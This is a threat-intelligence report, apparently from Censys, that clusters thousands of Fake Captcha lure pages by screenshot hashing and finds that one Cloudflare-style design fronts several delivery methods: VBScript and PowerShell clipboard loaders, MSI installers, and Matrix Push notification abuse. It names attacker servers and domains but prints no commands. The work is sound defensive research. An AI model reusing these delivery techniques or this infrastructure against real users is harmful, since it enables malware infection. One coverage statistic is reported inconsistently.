Executive Summary

- The Fake Captcha ecosystem can look like a monolithic, coordinated campaign, but it is better understood as a fragmented, fast-changing abuse pattern that uses trusted web infrastructure as the delivery surface.

- Perceptual hashing (pHash) across thousands of Fake Captcha pages observed in the Censys dataset identifies one dominant visual cluster, closely resembling legitimate Cloudflare-style verification challenges.

- Visual uniformity is not behavioral uniformity. Inside that single cluster are mutually incompatible delivery models, including clipboard-driven execution (PowerShell, VBScript), installer-based delivery (MSI), and server-driven push-style frameworks that expose no client-side execution artifacts.

- Defender takeaway: visual similarity and user interaction are not reliable for attribution or scoping. Fake Captcha is no longer a tactic tied to a specific malware family or actor. It functions as a standardized interaction layer that decouples initial trust abuse from downstream execution.

- This aligns with a broader shift toward Living Off the Web: systematic reuse of security-themed interfaces, platform-sanctioned workflows, and conditioned user behavior to deliver malware. Attackers do not need to compromise trusted services; they inherit trust by operating inside familiar verification and browser workflows that users and tooling are trained to accept.

Introduction





Over the past several years, Fake Captcha and “ClickFix” style lures have become a persistent feature of web-based malware delivery. These pages imitate legitimate verification challenges and instruct users to complete a task framed as browser verification, access validation, or security remediation. Early reporting correctly characterized this as social engineering, often culminating in the execution of a malicious command copied to the clipboard with an ultimate goal of the victim infecting themselves.

Subsequent research showed that Fake Captcha pages are frequently embedded within broader injection and redirection frameworks, functioning as a late-stage conversion step rather than an initial access vector.

As Fake Captcha activity scaled, an ambiguity emerged. Pages with near-identical appearance began appearing across thousands of assets. This raised a natural question: does visual uniformity reflect coordinated ownership, shared tooling, or simply reuse of a successful interface?

This report is motivated by that ambiguity. Rather than analyzing a single campaign or malware family, it examines Fake Captcha as an ecosystem. Using visual clustering at internet scale, it evaluates how lures are constructed, reused, and deployed across the web, and how much operational meaning can be inferred from appearance alone.

Dataset and Methodology

This analysis reflects Censys’ internet-wide perspective on web-based threats, derived from continuous observation of exposed web properties and infrastructure. Rather than relying on isolated samples or anecdotal campaigns, it is grounded in a curated dataset of Fake Captcha activity tracked through the Censys platform and associated threat hunting workflows.



At the time of analysis, Censys was actively tracking 9,494 distinct assets exhibiting Fake Captcha behavior. These assets include both standalone malicious properties and compromised websites where Fake Captcha pages were injected into otherwise legitimate content. This collection is maintained within the Censys Threat Hunting module, where Fake Captcha is treated as a persistent and evolving web-native threat category rather than a single campaign.



Data Collection and Enrichment

To support large-scale analysis, all assets in the Fake Captcha Collection were exported using the Censys Platform API. Each asset was enriched to retrieve the full “view” associated with the host or web property (collectively referred to as assets). This custom enrichment workflow provided access to complete HTML bodies, embedded scripts, and client-side logic required to extract clipboard commands, identify execution mechanisms, and trace follow-on deployment behavior.

Static metadata alone was insufficient. Many Fake Captcha implementations rely on dynamically generated JavaScript, obfuscated command construction, or late-stage interaction logic that is only visible when the page is rendered. As a result, the analysis focused on observing pages as users encounter them.

Rendering and Screenshot Capture

Each enriched asset was visited using a headless browser built on Playwright, configured to impersonate a standard Windows desktop environment. Pages were rendered in a contained sandbox to prevent follow-on execution while still allowing client-side logic to run as intended.

After rendering, a screenshot was captured. These screenshots served as the basis for visual analysis and clustering. Rendering-based capture was chosen over HTML-only approaches to preserve the visual structure, layout, branding cues, and interface elements that define Fake Captcha lures.



Visual Fingerprinting With Perceptual Hashing

For each screenshot, a perceptual hash (pHash) was computed. Unlike cryptographic hashes, perceptual hashing produces similar outputs for images that appear visually alike, even when minor changes such as resizing, compression, or localized branding are present. This makes pHash well suited for identifying reused or standardized lures that vary slightly across deployments.

New pHashes were compared against existing hashes in the dataset. If a matching hash existed, the asset was linked to the corresponding visual cluster. If not, a new cluster was created. To account for near-matches rather than exact equality, comparisons used Hamming distance, measuring differing bits between hashes. After experimentation, a Hamming distance threshold of six provided the best balance between sensitivity and specificity, grouping visually equivalent pages while preserving separation between distinct lure designs.

Why Screenshots Instead of HTML Hashing?

Alternative approaches such as hashing HTML bodies (for example, using TLSH) were considered but were not suitable for this analysis. In many cases, Fake Captcha content is injected into highly diverse and unrelated websites. The surrounding HTML varies dramatically between assets even when the visible lure is functionally identical.

HTML-based hashing tends to cluster by site structure rather than by the attacker-controlled interface. For Fake Captcha, the primary control surface is the rendered user experience. Screenshot-based perceptual hashing captures what users actually see and interact with.

Methodological Scope and Limitations

This methodology is designed to answer questions about interface reuse, visual standardization, and delivery diversity at scale. It is effective for identifying dominant lure patterns and examining how identical interfaces can support different execution models.

It is not an attribution mechanism. Visual similarity does not imply shared infrastructure, shared payloads, or shared operators. Where possible, visual clustering is supplemented with execution analysis, infrastructure mapping, and payload inspection to avoid over-interpretation.

Render-based analysis also has inherent limitations. 1,748 assets (19.90% of total) were unable to be visually confirmed at the time of analysis. Some failed to respond or threw errors while others fingerprinted headless browser environments or conditionally served benign content to analysis visits. These behaviors can produce incomplete rendering, misleading screenshots, or missed artifacts. Visual clustering should be treated as a lower-bound representation of observed Fake Captcha activity rather than a complete census.

Despite these blind spots, visual clustering remains a practical analytic tool. It measures what users are intended to see rather than how pages are implemented, enabling ecosystem-level analysis of social engineering interfaces that are difficult to capture through static techniques.

Together, these methods provide a defensible foundation for understanding the Fake Captcha ecosystem as it exists across the public web.

The Fake Captcha Visual Landscape

At scale, the Fake Captcha landscape presents a mix of familiarity and variation that can make unrelated activity appear coordinated. Verification prompts, browser checks, and security interstitials are now routine web experiences. That familiarity is central to Fake Captcha’s effectiveness. Users have been trained to accept friction in the name of safety and to comply with instructions presented as security checks.



Visual clustering shows this trust is exploited in multiple ways. Some lures directly imitate well-known verification experiences, most commonly Cloudflare-style challenges. The branding, layout, and language are immediately recognizable, lowering suspicion and accelerating compliance.

This does not imply misuse of Cloudflare infrastructure. It reflects the reuse of widely recognized security interfaces as templates. Technical accuracy matters less than whether the experience feels familiar.

This trend coincides with the larger shift to social engineering by threat actors that has taken place over the last decade with abuse of other known and trusted platforms and brands such as threat actors abusing FedEx, DHL, or UPS themes for phishing lures or malware delivery landing pages masquerading as Microsoft’s various products like Office356, Sharepoint, and Onedrive. The larger the familiarity the higher the chance it will be abused.

The key difference with Living Off the Web is the object of abuse:

- Traditional Social Engineering: Abuses the brand trust of a known entity (e.g., Microsoft, FedEx) to facilitate a malicious action (e.g., providing credentials, downloading a file). The attacker imitates the trusted entity.

- Living Off the Web: Abuses the functional trust of a common, standardized web interaction (e.g., a Captcha, a browser notification request, a security interstitial) that has been normalized by platforms. The attacker repurposes the trusted workflow itself.

In both cases, trust is the primary attack vector. However, Living Off the Web demonstrates a shift from brand imitation to interaction convention abuse, making the threat less reliant on specific vendor branding and more focused on the universal language of web security and verification.

Beyond dominant branded patterns, the ecosystem includes a long tail of smaller, visually coherent clusters. These often use generic language such as “Please wait while we verify your browser” or “Checking your connection.” Some diverge with inverted color schemes, simplified layouts, or minimal interface elements. Others appear partially broken, with missing logos or layout artifacts caused by faulty code or blocked resources.

The key point is not that Fake Captcha varies. It is that visual similarity is easy to manufacture, and visual variation can be incidental. Appearance alone is a weak signal for operational structure. The sections that follow move from what users see to what the infrastructure and execution paths reveal.



Visual Cluster 0: Dominance and Uniformity

Clusters of screenshots were generated and given sequential numbers. Of these clusters, Visual Cluster 0 stands out due to its scale and consistency. At the time of analysis, 6,686 of the 9,494 tracked Fake Captcha endpoints were associated with this single cluster, representing approximately 70% of the observed landscape. No other visual cluster approaches this level of prevalence.

Cluster 0 closely resembles a generic Cloudflare-style verification challenge. Layout, typography, language, and implied interaction flow are immediately familiar. A common characteristic is incorporation of site-specific favicons. In many cases, the favicon of the compromised or hosting site is embedded into the verification page, likely to reinforce legitimacy.

This personalization often produces artifacts. Favicons are frequently stretched or misaligned, creating subtle inconsistencies that may be visible to trained observers. The broader structure remains familiar enough that most users are unlikely to treat them as meaningfully distinct.

Given its size and uniformity, it is reasonable to assume Cluster 0 represents a single campaign, shared toolkit, or coordinated activity cluster. That assumption does not hold. Cluster 0 is unified at the interface layer and fragmented everywhere else.

Beneath the Interface: Execution Models in Cluster 0

Cluster 0 appears uniform by design. After interaction, the cohesion collapses.





Of the 6,686 endpoints associated with Cluster 0, execution or follow-on behavior could be reliably extracted from 5,441 assets, representing 85.6% coverage. Within those assets, 32 distinct payload variants were identified across multiple fundamentally different execution models.

This level of behavioral diversity is incompatible with the assumption of a single operator. These are not interchangeable implementation details. They represent different operational strategies and different control planes.

Clipboard-Driven Client Execution



VBScript Downloaders (1,706 assets)

VBScript remains the most prevalent clipboard-driven technique in Cluster 0. Commands construct a VBScript loader inline, retrieve a remote script, and execute it using Windows-native components.

Representative example:



PowerShell DownloadFile (1,269 assets)

PowerShell loaders commonly use Net.WebClient.DownloadFile to retrieve and execute follow-on scripts, often with minimal obfuscation and optional cleanup logic.

Representative example:



Obfuscated PowerShell (252 assets)

Some operators employ lightweight obfuscation, reconstructing commands at runtime from concatenated strings, character arrays, or encoded content.

Representative example:

Other Clipboard-Based Techniques (low volume)

Lower-frequency approaches include BAT downloaders, URL-encoded MSHTA execution, and base64-encoded PowerShell launchers.



Installer-Based Delivery via MSIEXEC (1,212 assets)

A distinct execution model relies on Windows Installer packages, bypassing scripting engines entirely.

Representative example:

MSI payloads are hosted across numerous compromised domains, typically within paths themed around verification or human checks. This shifts execution into different security surfaces than script-driven delivery.





Server-Driven Push-Based C2 (Matrix Push) (1,281 assets)

Not all Cluster 0 activity includes clipboard execution.

In these cases, interaction triggers a form submission to a Matrix Push C2 endpoint with no visible command or static payload reference exposed client-side.

Representative example:

This model relocates delivery and execution control entirely server-side. The Fake Captcha interface becomes an initiation surface rather than a payload-disclosure step.

Breaking the Visual Illusion

These execution models represent incompatible operational choices. The presence of all of them behind a single visually uniform lure demonstrates that appearance and behavior have become decoupled. Cluster 0 is unified at the interface layer and fragmented across delivery pipelines, infrastructure pools, and control planes.

That disconnect is central to understanding how Fake Captcha has evolved and why visual similarity is no longer a reliable proxy for shared operation.



Matrix Push C2 and Server-Driven Delivery

Most Fake Captcha activity within Cluster 0 relies on clipboard-based execution. A substantial subset does not. Instead, it hands off to a server-driven workflow commonly referred to as Matrix Push C2, a framework publicly documented by BlackFog.



In this path, the Fake Captcha page is not a payload prompt. It is a conversion step. The objective is to get the user to grant browser notification permissions, most commonly in Chrome. Once permissions are granted, operators can push follow-on content later through the browser’s notification channel.

This changes what “delivery” looks like. There is no clipboard command. There is no immediate download. Static page capture can appear to contain no executable artifacts because the handoff is the artifact. The next stage is deferred and mediated through the browser platform itself.

In the Fake Captcha context, the page remains the trust-abusing interaction surface. After interaction, control is handed off to attacker infrastructure that prompts users to enable notifications. That permission becomes the delivery mechanism. From the outside, it can resemble a dead end. In reality, it is a channel being established.

This differs from traditional ClickFix in a fundamental way. ClickFix depends on explicit user execution and produces a discrete artifact at interaction time: a clipboard command, a script invocation, an installer download. Matrix Push removes that step. There is no immediately visible payload and no single file tied to the initial click. Initial access is fileless. Delivery is delayed and operator-controlled.

At first glance, these cases can look like a data gap. They are not. The absence of a payload is a property of the technique. Delivery is deferred and mediated through browser notification systems that are part of the trusted web platform. Static page capture reveals no executable content beyond the logic needed to obtain the permission grant. Clipboard inspection yields nothing. Artifact-centric payload collection pipelines fail silently.





Matrix Push C2 also clarifies a second point: in these cases, the lure itself appears to be generated by the Matrix infrastructure. The system is not only receiving notification opt-ins. It is providing an operator-facing template engine designed to manufacture the initial “verification” experience and route victims onward.

The kit’s own documentation describes a “REDIRECT – Website Integration” workflow: inject a script (Notifications.js) into the <head> of a website, show a Cloudflare-style verification page, prompt the user to click “Allow,” then redirect the visitor to a configured destination URL. The redirect is a feature. It preserves the illusion that the verification step was legitimate and keeps the victim moving while the notification channel is established.

Template selection is treated as configuration. The admin UI exposes a catalog of prebuilt pages, including Cloudflare-style verification variants, reCAPTCHA lookalikes, and brand-themed security prompts. The value is not malware specificity. The value is trust skinning. A single backend can rotate templates to match whatever context the operator wants to impersonate.

This workflow could be examined without crossing any authentication (or ethical) boundary. The /admin page loads a React single-page application whose JavaScript and CSS bundles were served as static assets and were retrievable directly by URL without credentials. Those publicly accessible front-end files were used to recreate the UI locally for feature inspection. This did not provide access to authenticated functions or server-side data. It reproduced only what the server was already publishing to any client: the template catalog, the redirect workflow, and the integration model centered on Notifications.js.

From a visual perspective, Matrix Push C2 pages can be indistinguishable from ClickFix-style Fake Captcha pages. They use the same Cloudflare-like layouts, the same language, and the same interaction cues. Visual clustering correctly groups them. Operationally, the paths diverge immediately.

Matrix Push C2 reinforces the broader theme in this report. The consistent artifact is not the malware family, the payload, or the infrastructure pool. It is the interface layer. Trust is inherited by operating inside web-normalized security UX that users are conditioned to accept: verification checks, “browser validation” interstitials, permission prompts, and redirect flows. The attacker does not need a browser exploit to move forward. The browser is the delivery surface.

For defenders, the implication is direct. Clipboard-focused detection and payload-centric analysis will miss entire classes of Fake Captcha abuse designed to avoid static artifacts at interaction time. Coverage needs to include the handoff: notification permission prompts, push subscription events, service worker registration, and subsequent notification traffic tied back to the lure origin and the push infrastructure.

Infrastructure Reuse and Delivery Silos

Stage-2 infrastructure analysis does not collapse Cluster 0 into a single campaign. It reveals parallel delivery silos operating behind the same interface.

Infrastructure reuse is present but constrained. Reuse occurs within execution techniques, not across them. VBScript loaders, PowerShell downloaders, MSI delivery, and Matrix Push C2 each rely on distinct infrastructure pools with minimal overlap.

VBScript delivery is dominated by a small set of high-port servers such as 95[.]164.53.115:5506 and 78[.]40.209.164:5506. PowerShell delivery points to unrelated domains such as ghost.nestdns.com and penguinpublishers.org. MSI delivery relies on compromised domains hosting installer payloads under verification-themed paths. Matrix Push C2 stands apart entirely, relying on matrix.cymru and browser-mediated delivery.

This pattern indicates delivery specialization rather than centralized campaign control. The same Fake Captcha interface is reused across multiple independent execution pipelines, each with its own infrastructure, tooling, and tradecraft.

When Visual Clustering Fails

Visual clustering answers a narrow question: what does this look like to a user? It does not answer who operates it, how it delivers malware, or what infrastructure supports it.

In this dataset, visually identical pages supported multiple execution models, distinct staging infrastructure, both file-based and fileless delivery, and different payload families. These differences reflect incompatible operational choices. Treating visual sameness as a proxy for shared control obscures meaningful structure and creates false confidence.

This is the core failure mode. Appearance has become a commodity. The more successful a lure becomes, the less attribution value its appearance carries.

Visual clustering still has value when used correctly. It is effective for identifying dominant lure patterns, measuring reuse of interaction designs, and establishing user-facing trends at scale. It is misleading when used to define campaigns, infer shared infrastructure, or attribute activity.

Fake Captcha breaks traditional campaign assumptions. The interface has been decoupled from execution. A single visual pattern can front multiple delivery pipelines. In some cases, the interface persists while everything behind it changes. In others, backend infrastructure supports multiple visual expressions.

The unit of analysis must change. “Campaign” is no longer a default conclusion when the interface layer is shared, copied, or reused independently of the underlying operation.

Trust as the Interface Layer

The consistent artifact in Fake Captcha is not the malware family, the payload, or the infrastructure. It is the interface layer.

Attackers inherit trust by operating inside web-normalized security UX that users are trained to accept: verification checks, browser validation interstitials, notification prompts, and installer dialogs. That trust can be reused without compromising the trusted service being imitated.

Cluster 0 shows what that looks like at scale. One Cloudflare-like design fronts incompatible delivery models, distinct infrastructure pools, and different control planes, from clipboard-driven scripting and MSI delivery to server-driven push workflows that expose no client-side payload at interaction time.

The defender problem is not recognizing the lure. It is detecting the workflow abuse and the handoff that follows, even when the interface stays constant and everything behind it changes.

Implications for Detection and Defense

The Fake Captcha ecosystem highlights a mismatch between how web-based threats operate and how they are commonly detected and analyzed. Techniques that were once reliable signals now represent only a subset of modern delivery models.

Clipboard-Focused Detection Is Not Sufficient

While many detections focus on common techniques like clipboard abuse, command-line execution, or scripting engines such as PowerShell and VBScript, these methods do not represent the full scope of the threat, despite their continued prevalence.

For instance, within a single primary lure (Cluster 0), we observed a mix of attack vectors, including clipboard-driven execution, installer-based delivery, and server-driven fileless delivery. Notably, only 85.6% of sites in Cluster 0 incorporated clipboard-related JavaScript.

Therefore, the absence of a clipboard payload should not be interpreted as an absence of malicious intent.

Payload-Centric Analysis Misses Server-Driven Models

Traditional workflows assume a discrete payload artifact that can be collected, detonated, and classified. Push-based and server-driven models break that assumption. No static payload is presented at interaction time. Delivery is deferred. Execution may occur through browser-mediated mechanisms.

Artifact-first pipelines bias detection toward older models and miss techniques designed to avoid static indicators.

What to Key On Instead

More durable signals sit at the interaction and context layer:

- Verification and security-themed interfaces appearing outside expected contexts

- Notification requests immediately following security-themed lures

- Repeated “human verification” or “browser check” flows tied to unrelated infrastructure

- Correlation between lure presence and downstream network behavior, even when execution is not explicit

Interface-level analysis is useful, but only when paired with execution and infrastructure context.

ACTIONABLE: Defenders should adopt a layered strategy, proactively blocking threats using data from the Censys Threat Hunt Module and implementing user education and awareness training.

Rethink the Unit of Analysis

Defenders should expect one lure to front multiple delivery pipelines, and technique shifts without interface changes. Activity clustering based on execution and infrastructure, not appearance alone, better reflects how this ecosystem operates.

Visibility Gaps Are Structural

Push-based delivery reduces visibility into timing and content delivered to individual users. Conditional serving, headless fingerprinting, and evasion further complicate measurement. These gaps are not analytic failures. They are properties of the threat model.

Censys: Closing the Artifact Gap With Screenshot-at-Fingerprint

This research relied on a purpose-built rendering pipeline to capture screenshots for visual clustering. That approach does not scale if it remains a one-off workflow. As a direct response to this research and the visibility gaps described above, Censys is integrating automatic screenshot capture into the platform: when a page fingerprints as Fake Captcha, it will render and capture a screenshot at observation time. This preserves the interface artifact even when pages are short-lived, conditionally served, or shift to server-driven and fileless delivery where no client-side payload is exposed. It turns an ephemeral interaction layer into durable evidence that can be clustered, reviewed, and tracked over time.

What Should Change After Reading This

Three adjustments follow directly from the evidence:

- Do not equate visual similarity with shared ownership.

- Treat trusted web interfaces as a first-class attack surface.

- Design detections that survive changes in execution technique.

Fake Captcha is optimizing for trust preservation. Detection strategies must evolve accordingly.

Conclusion and Future Work

This report examined Fake Captcha as an ecosystem rather than a collection of isolated incidents. What appears to be a single dominant campaign is better understood as a shared interface layer supporting multiple delivery models, infrastructure pools, and execution control planes.

The core finding is that visual uniformity has outpaced operational unity. The same Cloudflare-style verification interface can front clipboard-based delivery, installer-driven execution, and server-controlled fileless frameworks such as Matrix Push C2. The interface persists while everything behind it changes.

This decoupling changes how web-based malware delivery should be understood. Attackers no longer need end-to-end control. They reuse trusted interaction patterns that users, browsers, and defenders are conditioned to accept. Traditional indicators of compromise become optional.

Fake Captcha illustrates a broader transition toward Living Off the Web: systematic abuse of legitimate web interfaces, security conventions, and platform workflows as delivery mechanisms. In this environment, attackers need familiarity more than novelty.

Limitations and Open Questions

Push-based and fileless delivery limits visibility by design. Understanding payload lineage, timing, and impact requires telemetry beyond static capture. Environmental fingerprinting and conditional serving introduce blind spots that likely undercount activity. Infrastructure reuse suggests specialization and possible sharing, but the economic structure behind that reuse remains unclear.

These gaps reflect the threat model, not a failure of analysis.

Future Research Directions

Several factors suggest this model will expand. Defensive pressure has increased around scripting engines and static payload hosting. Server-driven and fileless models offer an alternative. Trusted interfaces scale globally. The approach shifts risk onto user trust, which is difficult to secure with technical controls. Economics favor reuse: a single interface can support multiple delivery models and operational goals.

Future work should focus on:

- Payload lineage and configuration analysis where infrastructure supports multiple delivery techniques

- Behavioral detection of trusted-interface abuse independent of execution method

- Longitudinal analysis of interface persistence versus backend churn

- Extending this methodology to other security-themed lures, trusted brand abuse, and verification workflows

Fake Captcha is a case study in how trust becomes weaponized at scale. Living Off the Web is not an edge case. It is the direction of travel.